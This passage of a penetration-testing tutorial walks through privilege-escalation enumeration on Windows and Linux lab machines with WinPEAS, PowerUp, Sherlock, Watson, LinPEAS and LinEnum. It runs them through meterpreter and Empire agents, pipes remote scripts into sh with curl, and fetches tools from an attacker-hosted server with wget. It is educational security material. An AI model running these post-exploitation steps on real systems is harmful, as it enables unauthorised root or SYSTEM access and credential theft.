c:\Temp>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"
 TEST | USER > Privileges
                                                          VULN
 DESC
        List the privileges that are associated to the
         current user's token. If any of them can be leveraged
         to somehow run code in the context of the SYSTEM
         account, it will be reported as a finding.
[!] Not vulnerable.
 TEST | USER > Environment Variables
                                                        INFO
 DESC
        List the environment variables of the current process
         and try to identify any potentially sensitive
         information such as passwords or API secrets. This
         check is simply based on keyword matching and might
        not be entirely reliable.
[!] Nothing found.
 TEST |
        SERVICES > Non-default Services
                                                          INFO
 DESC
        List all registered services and filter out the ones
         that are built into Windows. It does so by parsing
        the target executable's metadata.
[*] Found 8 result(s).
            : daclsvc
DisplayName : DACL Service
           : "C:\Program Files\DACL Service\daclservice.exe"
ImagePath
            : LocalSystem
User
StartMode
            : Manual
```

We can see that it is targeting different services and trying to test if they are vulnerable or not. It is also checking that service with different users, Access Rights. It also checks if the current user is able to access that particular service or not.



```
TEST | SERVICES > SCM Permissions
                                                         | VULN |
 DESC
         Interact with the Service Control Manager (SCM) and
         check whether the current user can modify any
         registered service.
[*] Found 1 result(s).
                  : daclsvc
Name
                  : "C:\Program Files\DACL Service\daclservice.exe"
ImagePath
                  : LocalSystem
User
AccessRights
                  : QueryConfig, ChangeConfig, QueryStatus, EnumerateDependents, Start, Stop,
IdentityReference : Everyone
Status
                 : Stopped
UserCanStart
                  : True
UserCanRestart
                  : True
```

At last, it can generate a report for all the scanning it did. This report sorts the different vulnerabilities based on the risk and it tells if the application or service was found too vulnerable or not.

```
~~~ PrivescCheck Report ~~~
              APPS > Modifiable Startup Apps → 1 result(s)
 KO
      Med.
 KO
      Med.
              APPS > Modifiable Apps → 2 result(s)
              CONFIG > WSUS Configuration
 OK
      None
             CONFIG > AlwaysInstallElevated → 2 result(s)
CONFIG > SCCM Cache Folder
 ко
      High
 OK
      None
 ΚO
      High
              CONFIG > PATH Folder Permissions → 2 result(s)
 OK
             CREDS > SAM/SYSTEM Backup Files
      None
             CREDS > Credential Manager (web)
 NΔ
      None
 OK
      None
             CREDS > GPP Passwords
 ко
              CREDS > WinLogon → 1 result(s)
      Med.
             CREDS > Credential Manager
 NA
      None
 ΚO
             CREDS > Unattend Files \rightarrow 1 result(s)
      Med.
 NA
      Info
              HARDENING > LSA protections → 4 result(s)
 KO
      Med.
             HARDENING > BitLocker → 1 result(s)
             MISC > Hijackable DLLs \rightarrow 2 result(s)
 NA
      Info
 OK
      None
              SCHEDULED TASKS > Unquoted Path
             SCHEDULED TASKS > Binary Permissions
 0K
      None
 NA
      Info
              SERVICES > Non-default Services \rightarrow 8 result(s)
              SERVICES > SCM Permissions → 1 result(s)
 KO
      High
 K0
             SERVICES > Registry Permissions → 1 result(s)
      High
             SERVICES > Binary Permissions → 1 result(s)
 ко
      High
              SERVICES > Unquoted Path → 1 result(s)
 KO
      High
 ΚO
      Med.
              UPDATES > System up to date? → 1 result(s)
 0K
      None
              USER > Privileges
 NA
             USER > Environment Variables
      None
/ARNING: To get more info, run this script with the option '-Extended'.
```



# Metasploit

# Windows-Exploit-Suggester

Now that we have different tools and scripts discussed we can turn over to the Metasploit. There are moments where instead of a base shell you have yourself a meterpreter shell. This is where we can use the in-built post exploitation module to enumerate various methods to elevate privilege on the target system.

# **Sherlock**

Sherlock is one the oldest scripts that was so extensively used that Metasploit decided to include it its post exploitation framework. It requires PowerShell. When you do have the meterpreter on the target machine, use load powershell command to get the PowerShell properties on that particular shell. Then use the import function to run the Sherlock on that meterpreter session. It will run and scan the target machine for vulnerabilities and return the ones that are most probable to work to elevate privileges. It will return CVE details of the exploits as well.

```
load powershell
powershell_import /root/Sherlock.ps1
powershell_execute "find-allvulns"
```

```
<u>meterpreter</u> > load powershell
Loading extension powershell ... Success.
meterpreter > powershell_import /root/Sherlock.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute "find-allvulns"
[+] Command execution completed:
ERROR: Get-Item : Cannot find path 'C:\Windows\system32\atmfd.dll' because it o
ERROR:
ERROR: At line:31 char:29
              $VersionInfo = (Get-Item <<<< $FilePath).VersionInfo</pre>
ERROR: +
                                      : ObjectNotFound: (C:\Windows\system32\atmfc
ERROR:
            + CategoryInfo
ERROR:
            + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands
ERROR:
```



# WinPEAS/SharpUP/SeatBelt

In the scenario, where you have the meterpreter on the target machine and you want to run the best tools such as Seatbelt or SharpUp or WinPEAS, you can do that by following this procedure. We will create a directory. Then use the upload command to transfer the induvial script or executables. Then just pop the cmd using shell command. This will enable you to execute the executables or scripts directly on the system.

```
mkdir privs

cd privs

upload /root/Downloads/Seatbelt.exe

upload /root/Downloads/SharpUp.exe

upload /root/Downloads/WinPEAS.exe

shell

WinPEAS.exe

SharpUp.exe

Seatbelt.exe
```

```
meterpreter > mkdir privs
Creating directory: privs
meterpreter > cd privs
meterpreter > upload /root/Downloads/Seatbelt.exe .
[*] uploading : /root/Downloads/Seatbelt.exe →
               : /root/Downloads/Seatbelt.exe → .\Seatbelt.exe
[*] uploaded
meterpreter > upload /root/Downloads/SharpUp.exe .
[*] uploading : /root/Downloads/SharpUp.exe 
ightarrow .
[*] uploaded : /root/Downloads/SharpUp.exe → .\SharpUp.exe
meterpreter > upload /root/Downloads/winPEAS.exe .
[*] uploading : /root/Downloads/winPEAS.exe → .
[*] uploaded
              : /root/Downloads/winPEAS.exe → .\winPEAS.exe
<u>meterpreter</u> > shell
Process 8992 created.
Channel 9 created.
Microsoft Windows [Version 10.0.18362.53]
(c) 2019 Microsoft Corporation. All rights reserved.
c:\privs>winPEAS.exe
```

In the previous step we executed WinPEAS starting from a meterpreter shell. We can see that it is working properly with the colors that we discussed earlier. IT tells us about the Basic System Information. It even detects that it is a Virtual Machine. Using the build number of the target machine it detects the exploits that it is vulnerable to.



```
[?] You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows/checklist
[+] Basic System Information
 [?] Check if the Windows versions is vulnerable to some known exploit https://book.hacktricks.xy:
 Hostname: DESKTOP-ATNONJ9
 ProductName: Windows 10 Pro
 EditionID: Professional
 ReleaseId: 1903
 BuildBranch: 19h1_release
 CurrentMajorVersionNumber: 10
 CurrentVersion: 6.3
 Architecture: AMD64
 ProcessorCount: 4
 SystemLang: en-US
 KeyboardLang: English (United States)
 TimeZone: (UTC-08:00) Pacific Time (US & Canada)
 IsVirtualMachine:
 Current Time: 2/20/2021 1:30:59 PM
 HighIntegrity: False
 PartOfDomain: False
 Hotfixes: KB4493478, KB4497727, KB4495666,
 OS Build Number: 18362
```

# Powershell Empire

# WinPeas

Moving on from the Metasploit, if you prefer to use the PowerShell Empire as a tool to compromise the target machine and now are looking for a method to elevate those privileges then there is a WinPEAS script present inside the PowerShell Empire. We select the Agent and then select the module and execute the script on the selected Agent.

usemodule privesc/WinPEAS execute



```
(Empire: 836R42UA) > usemodule privesc/winPEAS
(Empire: powershell/privesc/winPEAS) > execute
[*] Tasked 836R42UA to run TASK_CMD_WAIT
[*] Agent 836R42UA tasked with task ID 3
[*] Tasked agent 836R42UA to run module powershell/privesc/winPEAS
(Empire: powershell/privesc/winPEAS) >
```

As the WinPEAS starts running on the target machine, we can see the Network Interfaces that the target machine is interacting with. It inspects the TCP connects as well.

```
[+] Network Shares
 ADMIN$ (Path: C:\Windows)
  C$ (Path: C:\)
  IPC$ (Path: )
[+] Host File
[+] Network Ifaces and known hosts
   ] The masks are only for the IPv4 addresses
  Ethernet0[00:0C:29:54:91:59]: 192.168.1.17, fe80::3d91:c27c:2c1d:7844%6 / 255.255.2
     Gateways: 192.168.1.1
     DNSs: 192.168.1.1
     Known hosts:
       192.168.1.1
                            18-45-93-69-A5-10
                                                   Dynamic
       192.168.1.2
                           00-0C-29-49-B0-5D
                                                   Dynamic
                           FF-FF-FF-FF-FF
       192.168.1.255
                                                   Static
       224.0.0.22
                             01-00-5E-00-00-16
                                                   Static
       224.0.0.251
                            01-00-5E-00-00-FB
                                                   Static
       224.0.0.252
                            01-00-5E-00-00-FC
                                                   Static
       239.255.255.250
                             01-00-5E-7F-FF-FA
                                                   Static
       255.255.255.255
                             FF-FF-FF-FF
                                                   Static
  Bluetooth Network Connection[00:1B:10:00:2A:EC]: 169.254.155.106, fe80::f56f:30f6:b
     DNSs: fec0:0:0:fffff::1%1, fec0:0:0:fffff::2%1, fec0:0:0:fffff::3%1
     Known hosts:
                             01-00-5E-00-00-16
       224.0.0.22
                                                   Static
       239.255.255.250
                             01-00-5E-7F-FF-FA
                                                   Static
  Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0
     DNSs: fec0:0:0:fffff::1%1, fec0:0:0:fffff::2%1, fec0:0:0:fffff::3%1
     Known hosts:
                             00-00-00-00-00-00
       224.0.0.22
                                                   Static
       239.255.255.250
                             00-00-00-00-00-00
[+] Current Listening Ports
 [?] Check for services restricted from the outside
  Proto
          Local Address
                                  Foreign Address
                                                         State
  TCP
           0.0.0.0:135
                                                         Listening
  TCP
           0.0.0.0:445
                                                         Listening
  TCP
           0.0.0.0:3389
                                                         Listening
  TCP
           0.0.0.0:5040
                                                         Listening
 TCP
           0.0.0.0:49664
                                                         Listening
  TCP
           0.0.0.0:49665
                                                         Listening
  TCP
           0.0.0.0:49666
                                                         Listening
  TCP
           0.0.0.0:49667
                                                         Listening
  TCP
           0.0.0.0:49668
                                                         Listening
  TCP
           0.0.0.0:49669
                                                         Listening
  TCP
           0.0.0.0:49670
                                                         Listening
  TCP
           0.0.0.0:49671
                                                         Listening
  TCP
           192.168.1.17:139
                                                         Listening
  TCP
          「::1:135
                                                         Listening
```

WinPEAS works well into extracting the Group Policies and users as well. If there are any cached passwords it will extracts that as well. If there exists any program with credentials then it is possible that it will extract those for you. If not, it will still show you the path of the file that might contain the credentials.

```
[+] Putty Sessions
SessionName: BWP123F42
  ProxyUsername: user
[+] Putty SSH Host keys
[+] SSH keys in registry
 [?] If you find anything here, follow the link to learn how to decrypt the SSH keys https://book.hacktricks.
 [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
[+] Cloud Credentials
[+] Unattend Files
                            <Value>cGFzc3dvcmQxMjM=</Value>
                                                                                       <PlainText>false</PlainText>
[+] Looking for common SAM & SYSTEM backups
[+] Looking for McAfee Sitelist.xml Files
   Cached GPP Passwords
[X] Exception: Could not find a part of the path 'C:\ProgramData\Microsoft\Group Policy\History'.
[+] Looking for possible regs with creds
 [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#inside-the-registry
[+] Looking for possible password files in users homes
                   k.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
ers\Microsoft\UEV\InboxTemplates\Roaming<mark>Credential</mark>Settings.xml
  C:\Users\All Users\Microsoft\UEV\InboxTemplates\RoamingC
[+] Looking inside the Recycle Bin for creds files
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
[+] Searching known files that can contain creds in home
  [?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
C:\Users\user\NTUSER.DAT
```

# PowerUp

We already worked with PowerUp earlier in this article but what we did was to execute it directly on the shell. This time we will use it from the PowerShell Empire. It provides more stability and is faster on execution. The basic checks are the same that we observed earlier but now we just executed it on an Agent using the following commands.

usemodule privesc/powerup/allchecks
execute



```
> usemodule privesc/powerup/allchecks
Empire: powershell/privesc/powerup/allchecks) > execute
*] Tasked 836R42UA to run TASK_CMD_JOB
*] Agent 836R42UA tasked with task ID 4
*] Tasked agent 836R42UA to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) >
Job started: 4PB6D5
[*] Running Invoke-AllChecks
*] Checking if user is in a local group with administrative privileges...
ServiceName
4odifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users;
                 Permissions=AppendData/AddSubdirectory}
StartName
AbuseFunction : Write-ServiceBinary -Name 'unquotedsvc' -Path <HijackPath>
LanRestart : True
lodifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Pe
CanRestart
ServiceName
                                  : "C:\Program Files\File Permissions Service\filepermservice.
ModifiableFile
                                  : C:\Program Files\File Permissions Service\filepermservice.e
ModifiableFilePermissions
StartName
AbuseFunction
```

As before after working for a while it got on to the Auto Logon, there it found the credentials for the user. It also found the Path for the autorun configs. After extracting these, it goes on to enumerate the schedule tasks as shown in the image below.



```
[*] Checking for Autologon credentials in registry...
DefaultDomainName
DefaultUserName
                     : user
                       password321
AltDefaultDomainName :
AltDefaultUserName
AltDefaultPassword
               : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\My Progra
Path
               : "C:\Program Files\Autorun Program\program.exe"
ModifiableFile : @{ModifiablePath=C:\Program Files\Autorun Program\program.exe
                 Permissions=System.Object[]}
[*] Checking for modifiable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend.xml
```

# **Sherlock**

Once you eliminate the impossible, whatever remains, no matter how improbable, must be the truth. With that supreme quote we are in the mood for executing the Sherlock to the target machine which will snoop for the clues that will help us to elevate privileges on the target machine. We have deployed Sherlock before as well but we did that directly on the shell but this time we have changed the scenario a bit. Instead of the shell we now have an Agent active on the target machine through PowerShell Empire. We will just select the Agent and select the module and execute it.

usemodule privesc/Sherlock
execute



42UA) > usemodule privesc/sherlock (Empire: powershell/privesc/sherlock) > execute [\*] Tasked 836R42UA to run TASK\_CMD\_JOB [\*] Agent 836R42UA tasked with task ID 5 [\*] Tasked agent 836R42UA to run module powershell/privesc/sherlock (Empire: powershell/privesc/sherlock) > Job started: HGB856 : User Mode to Ring (KiTrap0D) MSBulletin : MS10-015 CVEID : 2010-0232 : https://www.exploit-db.com/exploits/11199/ Link VulnStatus : Not supported on 64-bit systems Title : Task Scheduler .XML MSBulletin : MS10-092 : 2010-3338, 2010-3888 CVEID : https://www.exploit-db.com/exploits/19930/ Link VulnStatus : Not Vulnerable Title : NTUserMessageCall Win32k Kernel Pool Overflow MSBulletin : MS13-053 CVEID : 2013-1300 Link : https://www.exploit-db.com/exploits/33213/ VulnStatus : Not supported on 64-bit systems : TrackPopupMenuEx Win32k NULL Page MSBulletin : MS13-081 : 2013-3881 CVEID Link : https://www.exploit-db.com/exploits/31576/ VulnStatus : Not supported on 64-bit systems : TrackPopupMenu Win32k Null Pointer Dereference Title MSBulletin : MS14-058 CVEID : 2014-4113 : https://www.exploit-db.com/exploits/35101/ Link VulnStatus : Not Vulnerable Title : ClientCopyImage Win32k MSBulletin : MS15-051 CVEID : 2015-1701, 2015-2433 Link : https://www.exploit-db.com/exploits/37367/ VulnStatus : Not Vulnerable Title : Font Driver Buffer Overflow MSBulletin : MS15-078 : 2015-2426, 2015-2433 CVEID : https://www.exploit-db.com/exploits/38222/ Link VulnStatus : Not Vulnerable



# Watson

There cannot be a Sherlock without a Watson. There is another module inside the PowerShell Empire that can enumerate the possible vulnerabilities to elevate privileges on the target machine by the name of Watson. It enumerates on the basis of build number and can return the CVE ID to easily exploit the machine and get Administrator Access.

usemodule privesc/watson
execute

```
) > usemodule privesc/watson
(Empire: powershell/privesc/watson) > execute
[*] Tasked 836R42UA to run TASK_CMD_JOB
[*] Tasked agent 836R42UA to run module powershell/privesc/watson
(Empire: powershell/privesc/watson) >
Job started: 1A5KWF
                           v2.0
                   a RastaMouse
[*] OS Build Number: 18362
[*] Enumerating installed KBs...
[!] CVE-2019-1064 : VULNERABLE
 [>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
 [>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] CVE-2019-1253 : VULNERABLE
 [>] https://github.com/padovah4ck/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
 [>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-fi
[!] CVE-2019-1385 : VULNERABLE
 [>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
 [>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
 [>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019
 [*] Finished. Found 7 potential vulnerabilities.
```



# **Privesccheck**

At last, we come to the Privesccheck script. It has been also integrated with the PowerShell Empire Framework to provide easy access upon exploiting a Windows Based Machine. All the checks that it performs are the same as we discussed previously but only change is that now we are loading it as a module to be activated on an active Agent inside the PowerShell Empire.

usemodule
privesc/privesccheck

```
) > usemodule privesc/privesccheck
(Empire: powershell/privesc/privesccheck) > execute
[*] Tasked 836R42UA to run TASK_CMD_JOB
[*] Agent 836R42UA tasked with task ID 7
(Empire: powershell/privesc/privesccheck) >
Job started: 5MHZ6P
 TEST |
        USER > Privileges
                                                          VULN
  DESC
         List the privileges that are associated to the
         current user's token. If any of them can be leveraged
         to somehow run code in the context of the SYSTEM
         account, it will be reported as a finding.
[!] Not vulnerable.
 TEST |
        USER > Environment Variables
                                                          INFO
 DESC
        List the environment variables of the current process
         and try to identify any potentially sensitive
         information such as passwords or API secrets. This
         check is simply based on keyword matching and might
         not be entirely reliable.
[!] Nothing found.
 TEST |
        SERVICES > Non-default Services
                                                          INFO
 DESC
         List all registered services and filter out the ones
         that are built into Windows. It does so by parsing
         the target executable's metadata.
[*] Found 8 result(s).
Name
            : daclsvc
DisplayName : DACL Service
ImagePath : "C:\Program Files\DACL Service\daclservice.exe"
           : LocalSystem
User
StartMode
            : Manual
```



We can see that it is targeting different services and trying to test if they are vulnerable or not. It is also checking that service with different users, Access Rights. It also checks if the current user is able to access that particular service or not.

```
them is configured with an unquoted path that can be
         exploited.
[!] Not vulnerable.
 DESC
        Retrieve the list of SYSTEM %PATH% folders and check
                  : C:\Users\raj\AppData\Local\Microsoft\WindowsApps
                  : C:\Users\raj\AppData\Local\Microsoft\WindowsApps
ModifiablePath
IdentityReference : DESKTOP-ATNONJ9\user
Permissions
Path
Permissions
Path
ModifiablePath
Permissions
                 : {Delete, GenericWrite, GenericExecute, GenericRead}
 TEST | SERVICES > Hijackable DLLs
                                                        INFO
        %PATH% folders.
[*] Found 2 result(s).
              : cdpsgshims.dll
             : Loaded by CDPSvc upon service startup
Description
               : NT AUTHORITY\LocalService
RebootRequired : True
               : WptsExtensions.dll
```



# LINUX PRIVILEGE ESCALATION

# **Privilege Escalation Vectors**

# Following information are considered as critical Information of Linux System:

- The version of the operating system
- Any Vulnerable package installed or running
- Files and Folders with Full Control or Modify Access
- **Mapped Drives**
- **Potentially Interesting Files**
- Network Information (interfaces, arp)
- Firewall Status and Rules
- **Running Processes**
- **Stored Credentials**
- Sudo Rights
- Path Variables
- Docker
- **Buffer Overflow conditions**
- Cronjobs
- Capabilities

Several scripts are used in penetration testing to quickly identify potential privilege escalation vectors on Linux systems, and today we will elaborate on each script that works smoothly.

# Getting Access to Linux Machine

This step is for maintaining continuity and for beginners. If you are more of an intermediate or expert then you can skip this and get onto the scripts directly. Or if you have got the session through any other exploit then also you can skip this section.

Since we are talking about the post-exploitation or the scripts that can be used to enumerate the conditions or opening to elevate privileges, we first need to exploit the machine. It is a rather pretty simple approach. Firstly, we craft a payload using msfvenom. Apart from the exploit, we will be providing our local IP Address and a local port on which we are expecting to receive the session. After successfully crafting the payload, we run a python one line to host the payload on our port 80. We will use this to download the payload on the target system. After downloading the payload on the system, we start a netcat listener on the local port that we mentioned while crafting the payload. Then execute the payload on the target machine. You will get a session on the target machine.



# LinPEAS GitHub Download: LinPEAS

Let's start from LinPEAS. It was created by Carlos P. It was made with a simple objective that is to enumerate for all the possible ways or methods to Elevate Privileges on a Linux System. One of the best things about LinPEAS is that it doesn't have any dependency. This makes it enable to run anything that is supported by the pre-existing binaries. LinPEAS has been tested on Debian, CentOS, FreeBSD and OpenBSD. LinPEAS has been designed in such a way that it won't write anything directly to the disk and while running on default, it won't try to login as other user through the su command. The amount of time LinPEAS takes varies from 2 to 10 minutes depending on the number of checks that are requested. If you are running WinPEAS inside a Capture the Flag Challenge then don't shy away



from using the -a parameter. It will activate all checks. LinPEAS monitors the processes in order to find very frequent cron jobs but in order to do this you will need to add the -a parameter and this check will write some info inside a file that will be deleted later. This makes it perfect as it is not leaving trace.

#### Let's talk about other parameters:

- -s (superfast & stealth): This will bypass some time-consuming checks and will leave absolutely no trace.
- -P(Password): Pass a password that will be used with sudo -l and Bruteforcing other users.
- -h Help Banner.
- -o Only execute selected checks.
- -d <IP/NETMASK> Discover hosts using fping or ping.
- ip <PORT(s)> -d <IP/NETMASK> Discover hosts looking for TCP open ports using nc.

It exports and unset some environmental variables during the execution so no command executed during the session will be saved in the history file and if you don't want to use this functionality just add a -n parameter while exploiting it. LinPEAS can be executed directly from the GitHub by using the curl command.

curl https://raw.githubusercontent.com/carlospolop/privilege-escalationawesome-scripts-suite/master/linPEAS/linpeas.sh | sh





Here, we can see the Generic Interesting Files Module of LinPEAS at work. Among other things it also enumerates and lists the writable files for the current user and group. Here we can see that Docker group has writable access. So, if we write a file by copying it to a temporary container and then back to the target destination on the host. We might be able to elevate privileges. It is possible because some privileged users are writing files outside a restricted file system.

```
[+] Interesting GROUP writable files (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group ignite:

Group docker:
```

Moving on we found that there is a python file by the name of cleanup.py inside the mnt directory. It must have execution permissions as cleanup.py is usually linked with a cron job. So, we can enter a shell invocation command

```
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/home/ignite
/mnt/cleanup.py
/run/lock
/run/user/1001
/run/user/1001/systemd
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/systemd-private-2150cca5b78b4699bd7188fb665ec51c-systemd-resolved.service-ssMPMr/tmp
/tmp/systemd-private-2150cca5b78b4699bd7188fb665ec51c-systemd-timesyncd.service-OK8zpj/tmp
/tmp/.Test-unix
/tmp/VMwareDnD
```

SUID Checks: Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Those files which have SUID permissions run with higher privileges. Here, LinPEAS have showed us that the target machine has SUID permissions on find, cp and nano.

```
( Interesting Files ):
 | SUID - Check easy privesc, exploits and write perms
https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root
                              31K Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root
                              10K Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
                              233K Nov 5 2017 /usr/bin
-rwsr-xr-x 1 root root
                              139K Jan 18 2018 /bin/cp
241K Mar 6 2018 /bin/nano
99K Nov 22 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-ni
-rwsr-xr-x 1 root root
-rwsr-xr-x 1 root root
-rwsr-xr-x 1 root root
                              427K Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root
                              59K Mar 22 2019 /usr/bin
-rwsr-xr-x 1 root root
                              37K Mar 22 2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root
-rwsr-xr-x 1 root root
                               40K Mar 22
                                           2019 /usr/bin
-rwsr-xr-x 1 root root
                               37K Mar 22
                                            2019 /usr/bin/newgidmap
                               75K Mar 22
                                           2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root
-rwsr-xr-x 1 root root
                              44K Mar 22
                                          2019 /usr/bin/chsh
                              75K Mar 22 2019 /usr/bin
-rwsr-xr-x 1 root root
-rwsr-xr-x 1 root root
                               19K Jun 28 2019 /usr/bin/traceroute6.iputils
63K Jun 28 2019 /bin/ning
                              44K Mar 22
-rwsr-xr-x 1 root root
                               19K Jun 28
-rwsr-xr-x 1 root root
-rwsr-xr-x 1 root root
                              11K Mar 25 2020 /usr/bin/vmware-user-suid-wrapper
```



LinPEAS also checks for various important files for write permissions as well. Here, we can see that the target server has /etc/passwd file writable. This means that the attacker can create a user and password hash on their device and then append that user into the /etc/passwd file with root access and that have compromised the device to the root level.

```
Hashes inside passwd file? ..
   Writable passwd file? .....
   Credentials in fstab/mtab? .....
   Can I read shadow files? .....
   Can I read opasswd file? ..... No
   Can I write in network-scripts? ..... No
   Can I read root folder? ..... No
[+] Searching root files in home dirs (limit 30)
/home/pr
       ivs/.bash_history
/root/
/root/.local
/root/.local/share
/root/.local/share/nano
/root/.bashrc
/root/.profile
```

Next detection happens for the sudo permissions. This means that the current user can use the following commands with elevated access without root password. This can enable the attacker to refer these into the GTFOBIN and find a simple one line to get root on the target machine.

```
[+] Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
Matching Defaults entries for privs on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin
```

In the beginning we run LinPEAS by taking the SSH of the target machine. In the beginning we run LinPEAS by taking the SSH of the target machine and then using the curl command to download and run the LinPEAS script. But there might be situations where it is not possible to follow those steps. Hence, we will transfer the script using the combination of python one liner on our attacker machine and wget on our target machine.

```
ls
python -m SimpleHTTPServer 80
```



We downloaded the script inside the tmp directory as it has written permissions. Also, we must provide the proper permissions to the script in order to execute it.

cd /tmp
wget 192.168.1.5/linpeas.sh
chmod 777 linpeas.sh
./linpeas.sh

```
ignite@ubuntu:~$ cd /tmp
ignite@ubuntu:/tmp$ wget 192.168.1.5/linpeas.sh
--2021-02-28 10:20:25-- http://192.168.1.5/linpeas.sh
Connecting to 192.168.1.5:80 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 325414 (318K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh
                                                           100%[===
2021-02-28 10:20:25 (291 MB/s) - 'linpeas.sh' saved [325414/325414]
ignite@ubuntu:/tmp$ chmod 777 linpeas.sh
ignite@ubuntu:/tmp$ ./linpeas.sh
    linpeas v3.0.4 by carlospolop
ADVISORY: This script should be used for authorized penetration testi
s and/or with the network owner's permission.
```

## LinEnum



## GitHub Download: LinEnum

Time to take a look at LinEnum. It was created by <u>Rebootuser</u>. LinEnum is a shell script that works in order to extract information from the target machine about elevating privileges. It supports an Experimental Reporting functionality that can help to export the result of the scan in a readable report format.

```
It has a few options or parameters such as:

-k Enter keyword

-e Enter export location

-t Include thorough (lengthy) tests

-s Supply current user password to check sudo perms (INSECURE)

-r Enter report name

-h Displays help text
```

It checks various resources or details mentioned below:

#### **Kernel and distribution release details:**

System Information:

Hostname, Networking details, Current IP, Default route details, DNS server information

#### ■ User Information:

Current user details, Last logged on users, shows users logged onto the host, list all users including uid/gid information, List root accounts, Extract's password policies and hash storage method information, checks umask value, checks if password hashes are stored in /etc/passwd, extract full details for 'default' uid's such as 0, 1000, 1001 etc., attempt to read restricted files i.e., /etc/shadow, List current users history files (i.e. .bash\_history, .nano\_history etc.), Basic SSH checks

#### Privileged access:

Which users have recently used sudo, determine if /etc/sudoers is accessible, determine if the current user has Sudo access without a password, are known 'good' breakout binaries available via Sudo (i.e., nmap, vim etc.), Is root's home directory accessible, List permissions for /home/

#### Environmental:

Display current \$PATH, Displays env information

#### Jobs/Tasks:

List all cron jobs, locate all world-writable cron jobs, locate cron jobs owned by other users of the system, List the active and inactive systemd timers

## Services:

List network connections (TCP & UDP), List running processes, Lookup and list process binaries and associated permissions, List Netconf/indecent contents and associated binary file permissions, List init.d binary permissions



## Version Information (of the following):

Sudo, MYSQL, Postgres, Apache (Checks user config, shows enabled modules, Checks for httpasswd files, View www directories)

#### ■ Default/Weak Credentials:

Checks for default/weak Postgres accounts, Checks for default/weak MYSQL accounts.

#### Searches:

Locate all SUID/GUID files, Locate all world-writable SUID/GUID files, Locate all SUID/GUID files owned by root, Locate 'interesting' SUID/GUID files (i.e. nmap, vim etc.), Locate files with POSIX capabilities, List all world-writable files, Find/list all accessible \*.plan files and display contents, Find/list all accessible \*.rhosts files and display contents, Show NFS server details, Locate \*.conf and \*.log files containing keyword supplied at script runtime, List all \*.conf files located in /etc, .bak file search, Locate mail

## Platform/software specific tests:

Checks to determine if we're in a Docker container, checks to see if the host has Docker installed, checks to determine if we're in an LXC container

Here, we are downloading the locally hosted LinEnum script and then executing it after providing appropriate permissions.

```
wget 192.168.1.5/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
```

```
ignite@ubuntu:/tmp$ wget 192.168.1.5/LinEnum.sh
--2021-02-28 10:22:14-- http://192.168.1.5/LinEnum.sh
Connecting to 192.168.1.5:80 ... connected.
